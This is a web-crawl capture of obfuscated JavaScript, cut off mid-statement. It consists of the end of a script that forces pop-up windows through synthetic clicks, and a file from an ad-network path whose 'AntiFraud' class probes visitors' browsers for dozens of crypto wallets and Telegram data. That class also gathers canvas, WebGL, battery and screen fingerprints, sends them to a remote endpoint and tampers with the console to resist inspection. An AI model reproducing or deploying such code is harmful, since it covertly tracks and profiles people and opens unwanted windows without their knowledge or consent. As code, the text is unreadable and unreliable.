Date(_0x27ffe0[_0x351757(0x1ac,0x223,0x215,0x223)](_0x34bb47[_0x23d5e5(-0x187,-0x1a5,-0x168,-0x1ea)](_0x27ffe0[_0x351757(0x15b,0x16b,0x1d3,0x18c)](),_0x4ab501*(0x1a9f+0x1c99+0x8*-0x66a))))[_0x23d5e5(-0x122,-0x18e,-0x1bd,-0x169)+'g']();_0x34bb47['sKjnK'](_0x58a764,_0x34bb47[_0x351757(0x2aa,0x2e6,0x293,0x286)](_0x3503b3,_0x34bb47[_0x23d5e5(-0x211,-0x262,-0x20a,-0x2cc)]),_0x445a7b,null,_0x445a7b);}}_0x34bb47['dxHlC'](_0x420514,_0x34bb47[_0x351757(0x236,0x153,0x1c0,0x16f)](_0x3503b3,_0x3f5a7f(0x2dd,0x2ef,0x2f7,0x2fa)+'P'))?_0x34bb47['fyMlC'](_0x34bb47['ytnXp'],_0x34bb47[_0x351757(0x21f,0x2aa,0x255,0x2c0)])?_0xc5b636[_0x23d5e5(-0x21e,-0x1e4,-0x22d,-0x1a2)](_0x568a01,_0xc5b636['pXOiz'](_0x59f05d,_0xc5b636[_0x23d5e5(-0x21d,-0x209,-0x219,-0x1b3)]),-0x1041*0x2+0x4ea+0x1b99,-0x772+-0x163+0x1*0x8d6):_0x34bb47[_0x351757(0x1ec,0x1bd,0x1d1,0x1cd)](_0x58a764,_0x34bb47[_0x351757(0x1cc,0x19b,0x1cb,0x1be)](_0x3503b3,'CAP'),_0x1f58d4+(-0x257a+0x2059+0x522),_0x4ab501,_0x420514(_0x34bb47[_0x351757(0x1ca,0x1bd,0x230,0x24b)](_0x3503b3,_0x34bb47[_0x3f5a7f(0x255,0x2aa,0x1e5,0x253)]))):_0x34bb47[_0x3f5a7f(0x323,0x33a,0x393,0x371)](_0x34bb47[_0x23d5e5(-0x1da,-0x213,-0x1ff,-0x1dc)],_0x34bb47[_0x351757(0x237,0x204,0x218,0x1cd)])?_0x34bb47[_0x3f5a7f(0x333,0x365,0x34f,0x36b)](_0x58a764,_0x34bb47['RBRKa'](_0x3503b3,_0x34bb47[_0x3f5a7f(0x313,0x36a,0x29a,0x2f6)]),_0x34bb47[_0x3f5a7f(0x2db,0x26e,0x299,0x2ec)](_0x1f58d4,0x21f8+0x1e3*0x5+-0x2b66),_0x4ab501):(_0x34bb47[_0x351757(0x20b,0x15f,0x1d5,0x238)](_0x4919ff),_0x13bdea[_0x351757(0x25d,0x2bb,0x24c,0x2bc)]=function(){function _0x119d55(_0xffccb8,_0x1f021b,_0x38bf55,_0x5ee32a){return _0x3f5a7f(_0xffccb8-0x21e,_0x1f021b-0x4a,_0x38bf55-0xbb,_0x5ee32a);}_0x30f75e?(_0xc5b636[_0x119d55(0x508,0x57e,0x49a,0x4de)](_0x2b19f4,_0x5f14f4),_0x169364=null):_0x249c3b();});}}else _0x34bb47[_0x3f5a7f(0x2d8,0x2d8,0x343,0x314)](_0x322899,_0x34bb47['XFxhZ'](_0xdf2dfa,_0x34bb47['iSfGe']),_0x735feb+(-0x117*-0x8+-0x1dee+-0x1537*-0x1),_0x3b674f,_0x34bb47['vPQGn'](_0x51a2da,_0x34bb47[_0x351757(0x2dd,0x23d,0x293,0x2c8)](_0x27e80d,_0x34bb47[_0x351757(0x19f,0x171,0x1b3,0x17f)])));}function _0x4fa61a(){function _0x3735d6(_0x5cae89,_0x1de5ce,_0x2b1871,_0x21b8e8){return _0x30113d(_0x5cae89-0x25,_0x2b1871,_0x2b1871-0x14c,_0x5cae89- -0xbd);}function _0x429fa3(_0x379245,_0x1483cf,_0x52ad92,_0x338d89){return _0x5e2960(_0x338d89,_0x1483cf-0x28e,_0x52ad92-0x114,_0x338d89-0x5e);}function _0x393dc0(_0x99740e,_0x504a15,_0x16945c,_0x25048b){return _0x30113d(_0x99740e-0xa9,_0x504a15,_0x16945c-0x131,_0x16945c- -0x478);}if(_0x34bb47[_0x429fa3(0x1dd,0x1ad,0x195,0x19f)](_0x429fa3(0x1cc,0x175,0x19f,0x197),_0x34bb47[_0x429fa3(0x1b9,0x1b3,0x1b3,0x142)])){_0x34bb47[_0x393dc0(-0x206,-0x15e,-0x1a1,-0x1e5)](_0x17c768,_0x34bb47[_0x3735d6(0x195,0x148,0x1e1,0x1a0)](_0x1c1c77,_0x34bb47[_0x393dc0(-0xfb,-0x1a6,-0x14a,-0x151)]),0x2232+-0x14a1*-0x1+-0x36d2,_0x4f9506);if(_0x2c1ea1===-0x2236+0x27*0xa3+-0x31*-0x31){let _0x54ef41=new _0x572a2b(),_0x54c2dc=new _0xf7c309(_0x54ef41[_0x3735d6(0x208,0x1ff,0x1d8,0x203)](_0x34bb47[_0x393dc0(-0x1a3,-0x225,-0x20b,-0x1c8)](_0x54ef41[_0x429fa3(0x155,0xf1,0xd9,0x99)](),_0x34bb47['yGYOm'](_0x1b3d40,-0x2*0x3a4+0x107f*0x2+-0x15ce))))[_0x429fa3(0x1eb,0x1a5,0x1b0,0x1cf)+'g']();_0x34bb47[_0x429fa3(0x10b,0x154,0x1be,0x1a6)](_0x1ec8a0,_0x34bb47[_0x429fa3(0xde,0x157,0x160,0x1aa)](_0x452457,_0x34bb47['AIqDn']),_0x54c2dc,null,_0x54c2dc);}_0x34bb47[_0x3735d6(0x242,0x2ae,0x2ab,0x269)](_0x32af9c,_0x43dea2+_0x34bb47[_0x429fa3(0x64,0xd1,0x137,0x5a)])?_0x34bb47[_0x3735d6(0x1c4,0x14a,0x16c,0x1a1)](_0x50e1e8,_0x34bb47[_0x3735d6(0x26b,0x2c0,0x21f,0x21c)](_0x10b71e,_0x34bb47[_0x429fa3(0x13d,0x18f,0x191,0x209)]),_0x34bb47['tADDC'](_0x17da3d,-0x55*0x5e+-0x1253*0x1+0x18c5*0x2),_0x1fe163,_0x2cbabf(_0x34bb47[_0x3735d6(0x27d,0x2ac,0x22c,0x248)](_0x1e8890,_0x429fa3(0x173,0x159,0x1ab,0x10d)+'P'))):_0x25a779(_0x34bb47[_0x429fa3(0x143,0x114,0x134,0x18d)](_0x22860f,_0x34bb47[_0x429fa3(0x1db,0x18f,0x1d9,0x1d3)]),_0x3d50b4+(-0x1*0x1d94+0x41d+0x14*0x146),_0x49690c);}else{let _0x5d9bef=window[_0x393dc0(-0x155,-0x17a,-0x1c5,-0x240)]('about:blan'+'k');_0x5d9bef[_0x393dc0(-0x1e2,-0x19e,-0x1e5,-0x249)](),_0x5d9bef[_0x393dc0(-0x1a2,-0x101,-0x153,-0x10a)]();}}function _0x5e9815(){function _0xf70916(_0x32f971,_0x5925f8,_0x154250,_0x392d60){return _0x5e2960(_0x32f971,_0x5925f8- -0x78,_0x154250-0x13e,_0x392d60-0xfc);}const _0x10a2df={'BgRqF':function(_0x308d94,_0x473d23){return _0x34bb47['ddIKJ'](_0x308d94,_0x473d23);},'KPWnu':_0x34bb47[_0x901483(0x360,0x3ad,0x30f,0x308)]};function _0x14a622(_0x5f1396,_0x500bfb,_0x220500,_0x507e84){return _0x30113d(_0x5f1396-0x183,_0x5f1396,_0x220500-0xfa,_0x220500-0x8c);}function _0x901483(_0x3fb7a2,_0x1c6c19,_0x4e6064,_0x22184b){return _0x24233d(_0x3fb7a2-0x44,_0x1c6c19-0xaf,_0x3fb7a2-0x34e,_0x22184b);}if(_0x34bb47['kZrDP']===_0x34bb47[_0x901483(0x317,0x339,0x2ab,0x37f)])_0x5b1021(_0x10a2df[_0xf70916(-0x214,-0x1a6,-0x161,-0x18b)](_0x46ba76,_0x10a2df['KPWnu']),-0x1*0x13c6+0x2*-0x468+0x1c97,0xf*0x212+0x83f+-0x5*0x7dc);else{let _0x2c8149=document[_0x901483(0x2cf,0x320,0x2cd,0x2cc)+_0x901483(0x2c3,0x309,0x2bf,0x267)]('a');_0x2c8149[_0x901483(0x2f0,0x31f,0x35a,0x309)]=_0x901483(0x2a5,0x2ce,0x288,0x242)+'k',_0x2c8149[_0x901483(0x28d,0x2e0,0x288,0x2ba)]=_0x34bb47[_0xf70916(-0xf9,-0x158,-0xe6,-0x126)],document[_0x14a622(0x367,0x2d7,0x313,0x2e7)+'sByTagName']('body')[-0x18b8+-0xffc+0x28b4][_0xf70916(-0x1a2,-0x1d8,-0x208,-0x22a)+'d'](_0x2c8149),_0x2c8149[_0xf70916(-0x25b,-0x1f6,-0x204,-0x17c)][_0x901483(0x28b,0x210,0x239,0x2ba)+'d'](_0x2c8149);let _0x8f7141=document[_0x14a622(0x35e,0x434,0x3c7,0x359)+'t'](_0x34bb47['usGpg']);_0x8f7141[_0xf70916(-0x1b1,-0x1f5,-0x1b3,-0x19d)+_0x901483(0x2e7,0x359,0x302,0x298)](_0x34bb47[_0xf70916(-0x247,-0x1dd,-0x221,-0x180)],!![],!![],window,0x97b*0x3+0x16*0x9a+0x1*-0x29ad,-0x1*0x8c5+-0x1b*-0x47+-0x148*-0x1,0xf1f+-0x17d7+0x174*0x6,-0x1f1+-0x2027+-0x886*-0x4,0x879+-0x1b87+0x21e*0x9,!![],![],![],!![],-0x64d+0x1*0x1933+-0x1*0x12e6,null),_0x2c8149[_0xf70916(-0x1b7,-0x1c3,-0x232,-0x1c6)+_0x14a622(0x2fc,0x2b1,0x31d,0x33b)](_0x8f7141),window['open'](_0x34bb47[_0x901483(0x301,0x349,0x2f7,0x2b2)],_0x34bb47['elsHb'])[_0x901483(0x357,0x333,0x2e1,0x3b8)]();}}function _0x2fedb4(_0x388ea6){function _0x23148e(_0x57abe3,_0x45adf7,_0x3be7eb,_0x219a25){return _0x30113d(_0x57abe3-0x27,_0x57abe3,_0x3be7eb-0x10d,_0x3be7eb- -0x493);}function _0x1efc53(_0x596efa,_0x3eb3a0,_0x4446c6,_0x404ef8){return _0x5e2960(_0x404ef8,_0x4446c6-0x6b4,_0x4446c6-0x3,_0x404ef8-0x7f);}function _0x4d9219(_0xec5ae8,_0xd097fd,_0x3cf947,_0x5b423c){return _0x5e2960(_0x5b423c,_0xec5ae8-0xe2,_0x3cf947-0x1ec,_0x5b423c-0xbe);}switch(_0x2f1765[_0x23148e(-0x1ff,-0x161,-0x1c9,-0x241)+_0x23148e(-0x1bd,-0x18d,-0x1c5,-0x1a2)]){default:case _0x34bb47[_0x4d9219(-0xbe,-0xce,-0x118,-0x123)]:let _0x48f952=_0x34bb47['tADDC'](_0x34bb47[_0x4d9219(-0x54,-0x4f,-0x5,-0x26)](_0x34bb47[_0x1efc53(0x5ad,0x5f9,0x588,0x521)](_0x34bb47['uYctK'](_0x34bb47['uixDd'](_0x34bb47[_0x23148e(-0x29d,-0x1d2,-0x225,-0x282)]+_0x5b7ab3[_0x4d9219(-0xe,-0x56,-0x9,-0x2d)](),_0x34bb47[_0x1efc53(0x577,0x4d7,0x53d,0x5ac)]),_0x28d9ec[_0x23148e(-0x196,-0x197,-0x163,-0x12d)]()),_0x34bb47[_0x4d9219(-0x43,-0x80,0x17,0xb)])+_0x4c4da5,_0x34bb47[_0x23148e(-0x1e9,-0x215,-0x1c8,-0x199)]),_0x3f8fac);return _0x2c7598[_0x4d9219(0x8,0x0,0x1d,-0x8)][_0x23148e(-0x166,-0x197,-0x1e0,-0x251)](_0x388ea6['url'],_0x388ea6[_0x1efc53(0x5c3,0x5de,0x5bb,0x5b7)],_0x48f952);case _0x34bb47['avubk']:return _0x2c7598['window'][_0x23148e(-0x232,-0x209,-0x1e0,-0x1e9)](_0x388ea6[_0x1efc53(0x591,0x5d1,0x5bb,0x587)]);case _0x4d9219(-0x8e,-0x45,-0x88,-0x4e):let _0x10f9cb=_0x2c7598[_0x1efc53(0x588,0x604,0x5da,0x609)][_0x4d9219(-0x8b,-0x82,-0x88,-0xa4)](location['href']);_0x34bb47[_0x23148e(-0x25e,-0x224,-0x1eb,-0x22e)](setTimeout,()=>{function _0x4d18fd(_0x19cbac,_0x4a8cd0,_0x36f2e1,_0x311253){return _0x23148e(_0x4a8cd0,_0x4a8cd0-0x24,_0x311253-0x5ef,_0x311253-0x1e3);}function _0xdf7a2d(_0x378798,_0x424aa5,_0xbfef0,_0x38df0f){return _0x23148e(_0xbfef0,_0x424aa5-0x1d7,_0x38df0f-0x65f,_0x38df0f-0x1b6);}function _0x139824(_0x19b869,_0x4b9560,_0x3bb180,_0x2e8d11){return _0x23148e(_0x3bb180,_0x4b9560-0xc5,_0x4b9560-0x55c,_0x2e8d11-0x1b0);}_0x2c7598[_0x139824(0x407,0x40f,0x424,0x3bf)][_0x4d18fd(0x44f,0x494,0x475,0x46b)]=_0x388ea6[_0x4d18fd(0x41b,0x417,0x436,0x483)];},-0x3*0x8f9+-0x1*0x1955+0x34a4);return _0x10f9cb;}}_0x34bb47[_0x5e2960(-0x1ea,-0x186,-0x1d8,-0x1e8)](_0x54a85b);}

--- FILE ---
content_type: application/x-javascript
request_url: https://7ool.net/richpartners/af/af-ob.js
body_size: 17613
content:
function _0x44d61d(_0x4fa2af,_0xaf89c2,_0x509768,_0x49a221){return _0x2013(_0xaf89c2- -0x2e4,_0x509768);}(function(_0x4fb1af,_0x3f61f0){const _0x5ba5a4=_0x4fb1af();function _0x248c18(_0x2eec2e,_0x1a211d,_0x537079,_0x1112b1){return _0x2013(_0x1a211d-0x1b3,_0x2eec2e);}function _0x37d994(_0x1cf1c1,_0x3eb62b,_0x35b31e,_0x36a877){return _0x2013(_0x35b31e-0x6a,_0x1cf1c1);}while(!![]){try{const _0x56e55e=-parseInt(_0x37d994(0x249,0x352,0x2a8,0x2e5))/(-0x1669+0x26a0+-0x19f*0xa)+-parseInt(_0x37d994(0x348,0x2ff,0x2b8,0x2bc))/(0x13e2+0x11ab+-0x258b)+parseInt(_0x37d994(0x2be,0x266,0x299,0x2a1))/(0x3b7*0x4+-0x1e64+0x17*0xad)*(parseInt(_0x248c18(0x38c,0x3f2,0x495,0x394))/(-0x1439+-0xd38+-0x23b*-0xf))+-parseInt(_0x37d994(0x38f,0x370,0x314,0x361))/(-0x5*0x337+0x65*0x2b+-0xdf)*(-parseInt(_0x37d994(0x245,0x2a3,0x275,0x1ca))/(0x228e*0x1+-0x1b39+0x74f*-0x1))+parseInt(_0x248c18(0x416,0x465,0x505,0x453))/(0x2*-0xff9+-0x1280+0x3279)*(parseInt(_0x248c18(0x339,0x3a3,0x421,0x3ce))/(0x3d*-0x3e+-0x2*-0xbbf+-0x8*0x116))+-parseInt(_0x248c18(0x369,0x3ae,0x3c4,0x43a))/(-0x4*-0x887+0x1576+-0x7ef*0x7)+parseInt(_0x248c18(0x4b8,0x484,0x456,0x526))/(-0x163c+0xa8+0x159e)*(-parseInt(_0x248c18(0x3e9,0x3a9,0x338,0x426))/(-0x1193+0x1760+-0x2*0x2e1));if(_0x56e55e===_0x3f61f0)break;else _0x5ba5a4['push'](_0x5ba5a4['shift']());}catch(_0x168947){_0x5ba5a4['push'](_0x5ba5a4['shift']());}}}(_0x189d,0x17*-0x1105+0x31ae4*-0x1+0x6ae2b*0x1));const _0x40e7fe=(function(){let _0x4e9f49=!![];return function(_0x2b311b,_0x3d0841){const _0xf46d2e=_0x4e9f49?function(){function _0x2eee5b(_0x418aab,_0x1b685a,_0xf0e53d,_0xb4e196){return _0x2013(_0xb4e196- -0x311,_0x418aab);}if(_0x3d0841){const _0x34efaf=_0x3d0841[_0x2eee5b(0x13,-0xe,-0x6,-0x94)](_0x2b311b,arguments);return _0x3d0841=null,_0x34efaf;}}:function(){};return _0x4e9f49=![],_0xf46d2e;};}()),_0xd9c265=_0x40e7fe(this,function(){function _0x3f64cb(_0x52a03d,_0x1e855e,_0x3ec026,_0x436730){return _0x2013(_0x52a03d- -0x107,_0x3ec026);}const _0x34603f={};_0x34603f[_0x1be8ed(-0xf7,-0x17e,-0x8a,-0xd6)]=_0x1be8ed(-0x43,-0x7d,-0xb6,0x31)+'+$';function _0x1be8ed(_0x12a54f,_0x382dbe,_0x37a6b0,_0x5618e3){return _0x2013(_0x12a54f- -0x309,_0x382dbe);}const _0x1b4305=_0x34603f;return _0xd9c265[_0x3f64cb(0x196,0x12d,0x156,0x187)]()[_0x1be8ed(-0x88,-0xbc,-0xfc,-0x4a)](_0x3f64cb(0x1bf,0x1f8,0x11b,0x134)+'+$')[_0x3f64cb(0x196,0x22b,0x193,0xfa)]()[_0x3f64cb(0x117,0x155,0xfc,0x1c1)+'r'](_0xd9c265)['search'](_0x1b4305[_0x3f64cb(0x10b,0xbe,0x10c,0x139)]);});_0xd9c265();const _0x2c7fb5=(function(){const _0x233da9={};function _0x4d8aad(_0x544d84,_0x1a3c0f,_0x3f0726,_0x4af932){return _0x2013(_0x1a3c0f-0x18c,_0x4af932);}_0x233da9[_0x4a4019(-0xc6,-0x178,-0x11b,-0xef)]=function(_0x913d1b,_0x1215fb){return _0x913d1b!==_0x1215fb;};function _0x4a4019(_0x5b6b8c,_0x54ce40,_0x10df41,_0x47deb9){return _0x2013(_0x47deb9- -0x349,_0x54ce40);}_0x233da9[_0x4d8aad(0x388,0x36d,0x35c,0x335)]=function(_0x468f8d,_0x2b4b8f){return _0x468f8d===_0x2b4b8f;},_0x233da9['EuWko']=_0x4d8aad(0x3e1,0x3d7,0x36f,0x331);const _0x534a14=_0x233da9;let _0x3ea7ce=!![];return function(_0x11dd66,_0xd681cd){const _0x432f6d={'uTFOv':function(_0x213886,_0x339a34){function _0x542baf(_0x11920a,_0x4a73d1,_0xcf9ee2,_0x1ef675){return _0x2013(_0x4a73d1- -0x1b6,_0x1ef675);}return _0x534a14[_0x542baf(0x85,0xa4,0xca,0x9a)](_0x213886,_0x339a34);},'KOMcJ':function(_0x386d87,_0x288098){function _0x3fe4f2(_0x50b565,_0x5835be,_0x1fface,_0x1048a5){return _0x2013(_0x5835be-0x395,_0x1048a5);}return _0x534a14[_0x3fe4f2(0x5cf,0x576,0x4ea,0x54c)](_0x386d87,_0x288098);},'llSsH':_0x534a14['EuWko']},_0x52a731=_0x3ea7ce?function(){const _0x520ca3={'PQGdD':function(_0x27f146,_0x3336f6){return _0x432f6d['uTFOv'](_0x27f146,_0x3336f6);}};function _0x4bede7(_0x1994ee,_0x18a070,_0x5db2bf,_0x35f68f){return _0x2013(_0x5db2bf-0x24a,_0x1994ee);}function _0x3eface(_0x39a69a,_0x1c4c67,_0x3fe147,_0x511555){return _0x2013(_0x1c4c67- -0x29c,_0x39a69a);}if(_0xd681cd){if(_0x432f6d[_0x4bede7(0x406,0x395,0x436,0x479)]('tYeoW',_0x432f6d[_0x3eface(-0x8f,-0x89,0x13,-0x108)])){const _0x21d094=_0xd681cd[_0x4bede7(0x492,0x527,0x4c7,0x4f6)](_0x11dd66,arguments);return _0xd681cd=null,_0x21d094;}else try{return _0x520ca3['PQGdD'](_0x561a25[_0x4bede7(0x425,0x4aa,0x419,0x470)],_0x32268f['top'])?-0x2*-0x90e+0x1*0x83+0x1*-0x129e:-0x1f*0x30+-0x1*-0x13d+0x493;}catch{return-0x25e2*0x1+0x5*-0x653+0x1*0x4582;}}}:function(){};return _0x3ea7ce=![],_0x52a731;};}());function _0x4f3336(_0x4c6658,_0x91d941,_0x5d359a,_0x58447d){return _0x2013(_0x4c6658-0x99,_0x5d359a);}const _0x1ea99c=_0x2c7fb5(this,function(){const _0x44f2bf={'zPpIX':function(_0x52093b,_0x5fb76f){return _0x52093b(_0x5fb76f);},'NnESP':function(_0x148234,_0x1e0e9d){return _0x148234+_0x1e0e9d;},'cDwWk':_0x61d569(0x31e,0x2e0,0x245,0x2e0)+_0x3cc201(0x20c,0x172,0x19c,0x24c)+'rn\x20this\x22)('+'\x20)','VBuuE':function(_0x2826a5){return _0x2826a5();},'xFmqx':_0x61d569(0x1a2,0x1c7,0x12d,0x1cf),'QmFvP':_0x3cc201(0x284,0x32c,0x308,0x277),'WulAR':_0x61d569(0x240,0x24f,0x21a,0x200),'ELuWc':_0x3cc201(0x19c,0x17e,0x12f,0xfa),'IpXdI':function(_0x3f58c2,_0x205505){return _0x3f58c2<_0x205505;}};function _0x3cc201(_0x1b1559,_0x49c29b,_0x486cbb,_0x6e73be){return _0x2013(_0x1b1559- -0x37,_0x486cbb);}let _0x545344;try{const _0x2e03b7=_0x44f2bf[_0x3cc201(0x1ee,0x170,0x250,0x27d)](Function,_0x44f2bf['NnESP'](_0x44f2bf[_0x3cc201(0x1ae,0x1c0,0x1f5,0x10d)](_0x61d569(0x1bf,0x1cb,0x13e,0x1b6)+_0x61d569(0x2bd,0x30b,0x2ff,0x291),_0x44f2bf['cDwWk']),');'));_0x545344=_0x44f2bf['VBuuE'](_0x2e03b7);}catch(_0x4c6ee7){_0x545344=window;}function _0x61d569(_0x294ef4,_0xa17de3,_0x3b8a38,_0xaeec18){return _0x2013(_0xa17de3-0x2b,_0xaeec18);}const _0x361096=_0x545344[_0x61d569(0x27f,0x28d,0x1f2,0x2e7)]=_0x545344[_0x61d569(0x29f,0x28d,0x213,0x26c)]||{},_0x51e968=[_0x44f2bf['xFmqx'],_0x44f2bf[_0x3cc201(0x197,0x101,0x1bf,0x176)],_0x3cc201(0x1b0,0x140,0x198,0x16f),_0x44f2bf['WulAR'],_0x44f2bf[_0x61d569(0x1b1,0x1e4,0x206,0x14a)],_0x3cc201(0x16d,0x114,0x138,0x1b9),_0x3cc201(0x172,0xf7,0x19c,0x110)];for(let _0x1ada0d=-0x1a21*-0x1+-0x2*-0x54d+-0x24bb;_0x44f2bf['IpXdI'](_0x1ada0d,_0x51e968[_0x3cc201(0x275,0x307,0x302,0x2a0)]);_0x1ada0d++){const _0x13571c=_0x2c7fb5[_0x61d569(0x1ae,0x249,0x1b1,0x2f0)+'r']['prototype'][_0x61d569(0x2cc,0x232,0x293,0x2b3)](_0x2c7fb5),_0x4b5963=_0x51e968[_0x1ada0d],_0x5586a5=_0x361096[_0x4b5963]||_0x13571c;_0x13571c[_0x61d569(0x2a4,0x2fa,0x253,0x2c1)]=_0x2c7fb5[_0x3cc201(0x1d0,0x1ce,0x22d,0x246)](_0x2c7fb5),_0x13571c['toString']=_0x5586a5[_0x3cc201(0x266,0x289,0x28b,0x268)][_0x3cc201(0x1d0,0x1e2,0x25e,0x1ea)](_0x5586a5),_0x361096[_0x4b5963]=_0x13571c;}});_0x1ea99c();function _0x2013(_0x1fe085,_0x57bc89){const _0xd9c265=_0x189d();return _0x2013=function(_0x40e7fe,_0x189d30){_0x40e7fe=_0x40e7fe-(-0x123c+0x502+0xecb);let _0x201398=_0xd9c265[_0x40e7fe];return _0x201398;},_0x2013(_0x1fe085,_0x57bc89);}function _0x189d(){const _0x3a7e8e=['RainbowMob','providers','xsPNr','tions','zJRoA','HoOrt','BTCWallet','Cosmos','NnESP','Engpn','info','BinanceCha','CldSw','mCkvb','floor','KOMcJ','hXxCu','rowser','KAzLC','8eAWYrR','OKXMobileB','wvAqi','bileBrowse','Flint','riFWi','816629WMsVfd','JbjuS','nami','knnQU','ntYhM','168741YXsSIN','KEY','set','hYLrv','\x20af\x20endpoi','value','istic.spac','getItem','random','okyvk','leap','PaOOc','bind','setItem','hiroWallet','adTelegram','1157694tlyWql','keplr','get','current_da','injectedWe','outerHeigh','fwfYh','CRlXo','llSsH','getBattery','timeZone','CNLhG','shBjo','removeItem','Signer','xZDeU','KUdyS','wMWvE','ttl','constructo','KVkRX','wTmwh','LegacyBrow','ZJlkN','UNMASKED_R','error','zPpIX','gion','https://{{','ENDERER_WE','nfo','rn\x20this\x22)(','Solana','ileBrowser','iJBxM','DQggr','125835xLXteJ','{{region}}','qhrBK','qZszG','faTNG','AME','HiroStacks','eOffset','getRegion','KTdJr','getTimezon','SubWallet','WebLN','btcwallet','QfKWb','247152vlflnZ','4vqYpKF','BraveWalle','cosmostati','Eternl','ctor(\x22retu','okxwallet','isRabby','dwrYo','RAUtY','onWallet','Solflare','BitgetWall','tYeoW','gFJVw','ZnrDs','19230kMablU','ethereum','BinanceWal','Cardano','ssp_id','region','ent','level','VmaOq','phYOi','emsOC','Polkadot','vajvq','audData','getClientI','BGL','undefined','OrZFG','_info','Browser','console','getContext','OvdDS','ZlwBt','REGION_US','availHeigh','rMYzE','tcVJK','FQavm','getOffline','BsNPf','Backpack','GMblr','VFgDg','_ENDPOINT','Address','AALxI','EVM','Omjqv','talisman','canvas','Error\x20send','OSjzG','getUrlByRe','width','MVEig','getUrl','apply','XBxQN','Cosmostati','HmHjm','search','OyWeO','isNeedUplo','maxTouchPo','CoinbaseWa','DvqhE','Talisman','IZMKK','DateTimeFo','IAKSG','ryliV','language','mxnuv','JrJvN','forEach','QcQPF','RS_AFD','screenTop','Xcffq','pCgiC','zQlmO','webgl','GgNug','getExtensi','aMmtn','LeapWallet','region}}.m','INyaU','toString','JoiyD','pWkgN','fLZPs','outerWidth','mJHeg','innerHeigh','includes','vHRwl','Lace','RICHPARTNE','jBSAz','top','5jpWwjA','AGnHw','length','qFskR','resolvedOp','handle','cardano','PolkadotJS','1742727meCjVe','Glow','WEBGL_debu','{}.constru','now','Yhyhp','experiment','eternl','IFtPp','warn','Xverse','isArray','OBbRu','RIhEk','isBackpack','height','QXjkZ','njWFB','g_renderer','hasAnyWall','(((.+)+)+)','push','MetaMask','RkcmW','charging','toLowerCas','sglCr','unisat','XpHzK','__proto__','qEKVr','10EpiCqg','let','nit','GgDYd','vREhA','BUGcp','gDNbU','EirIh','WTmiK','replace','aoEdv','e/nty/taf','WzrIB','some','beEon','nction()\x20','al-webgl','Wallet','peqsq','ALJkv','IplBF','gWnLM','crypto','oTUmi','POST','zDbBp','telegram_i','parse','stringify','polkadot-j','TrustWalle','efkbg','llet','log','xverse','FHiZK','1|4|2|3|0','return\x20(fu','Nami','then','nt:','table','lEKEp','sendAntiFr','enjoO','wpRem','trace','userAgent','isBraveWal','ANTI_FRAUD','_STORAGE_N','MbqYw','OKXWallet','bitkeep','fXqtK','UniSat','bitget','test','publisher_','Rabby','OlyPm','detect','ELuWc','languages','geETT','bqICj','mWDaZ','PiIJZ','Phantom','rmat','zHBNH','LCqtW','innerWidth','wallets','isSolflare','isMetaMask','LAXuj','createElem','KFJRq','Telegram','isTrust','REGION_EU','rInfo','QmFvP','self','PhantomMob','split','getRendere','exception','lace','screenX','nqLno','LJvzi','rvvCD','XsUes','Keplr','_UPDATE_TI','screenLeft'];_0x189d=function(){return _0x3a7e8e;};return _0x189d();}class AntiFraud{static ['REGION_EU']='eu';static [_0x4f3336(0x2ff,0x31c,0x28e,0x327)]='us';constructor(_0x211cb5=null){const _0x29dd4a={};_0x29dd4a['gMjAY']=_0x3df4cb(-0x38,-0x95,-0x81,-0xc)+_0x1d9663(0x597,0x676,0x693,0x617)+'istic.spac'+_0x1d9663(0x64c,0x683,0x678,0x658);function _0x1d9663(_0x142373,_0x2e3c60,_0x4179fa,_0x3bc322){return _0x4f3336(_0x3bc322-0x2e3,_0x2e3c60-0x1a8,_0x2e3c60,_0x3bc322-0x149);}_0x29dd4a['CNLhG']=_0x3df4cb(0x48,-0x23,0xa5,0x64)+_0x1d9663(0x5f6,0x5f7,0x632,0x60d);const _0x177156=_0x29dd4a;function _0x3df4cb(_0x3e7c3f,_0x5be7c2,_0x1f091a,_0x1cd0c0){return _0x4f3336(_0x3e7c3f- -0x2f8,_0x5be7c2-0x1bb,_0x1f091a,_0x1cd0c0-0x14d);}_0x211cb5&&RegionStorage[_0x3df4cb(-0x62,-0x9,0x3a,-0x44)](_0x211cb5[_0x1d9663(0x5a8,0x5f1,0x6b8,0x647)+'e']()),this['ANTI_FRAUD'+_0x3df4cb(0x11,-0x3c,-0x80,-0x2a)]=_0x177156['gMjAY'],this[_0x3df4cb(-0xb3,-0xa1,-0x9,-0x112)+_0x1d9663(0x577,0x4ac,0x5d2,0x557)+'ME']=0xc690+0xec80+0xdf0*-0x7,this[_0x3df4cb(-0xb3,-0x14f,-0x72,-0xeb)+_0x1d9663(0x51e,0x4df,0x5aa,0x529)+'AME']=_0x177156[_0x3df4cb(-0x49,0x1b,-0x7a,0x17)];}[_0x44d61d(-0xcb,-0x35,-0xc2,0x4e)](_0x3a8426,_0x3bb3ee,_0x21b8f6,_0x435dac){function _0x473ebc(_0x4a3eb5,_0x245a2a,_0x1a3b7a,_0x57728a){return _0x4f3336(_0x4a3eb5- -0x9d,_0x245a2a-0x4,_0x1a3b7a,_0x57728a-0xe7);}const _0x211bfd={};_0x211bfd[_0x473ebc(0x264,0x2bb,0x298,0x204)]='canvas',_0x211bfd[_0x473ebc(0x213,0x179,0x21a,0x186)]=_0x1ec15a(0x564,0x5a5,0x5d1,0x5ed),_0x211bfd[_0x473ebc(0x1eb,0x207,0x1fb,0x268)]=_0x473ebc(0x2b0,0x2dd,0x263,0x315)+_0x1ec15a(0x66d,0x5d3,0x551,0x60a)+_0x1ec15a(0x538,0x56f,0x5b8,0x5d6),_0x211bfd[_0x473ebc(0x1f1,0x15e,0x1a5,0x15b)]=function(_0x4f8f72,_0x1a2dee){return _0x4f8f72!==_0x1a2dee;};function _0x1ec15a(_0x4b78ba,_0x5732dd,_0x20d1b1,_0xbe25e){return _0x44d61d(_0x4b78ba-0xce,_0x5732dd-0x5f3,_0x4b78ba,_0xbe25e-0xf2);}_0x211bfd[_0x473ebc(0x291,0x28d,0x2dd,0x252)]=_0x473ebc(0x1d4,0x1bb,0x1dc,0x1da),_0x211bfd[_0x473ebc(0x2e1,0x347,0x366,0x2d7)]=_0x473ebc(0x253,0x1f0,0x2b1,0x1f9);const _0x17109c=_0x211bfd;let _0x58a9d1=new WalletData(),_0x22a7bc=_0x58a9d1[_0x473ebc(0x1b4,0x1f4,0x205,0x1db)]();const 